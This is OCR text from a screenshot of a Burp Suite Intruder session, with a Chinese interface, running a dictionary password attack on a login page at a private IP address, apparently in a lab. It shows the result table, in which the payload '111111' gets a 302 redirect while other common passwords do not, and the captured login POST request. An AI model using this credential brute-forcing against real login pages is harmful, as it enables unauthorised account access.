 攻击 保存 3. Intruder attack of http://192.168.6.170
3. Intruder attack of http://192.168.6.170 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
21 111111 302 15 318
0 200 12 2107
1 123456 200 10 2107
2 12345 200 19 2107
3 123456789 200 15 2107
4 password 200 16 2107
请求 响应
美化 Raw Hex \n
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.6.170/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=bj1gddkn7g6eq1u238o1gg58n7
14 Connection: keep-alive
15
16 usr=ll104567&pwd=111111&doLgn=
Search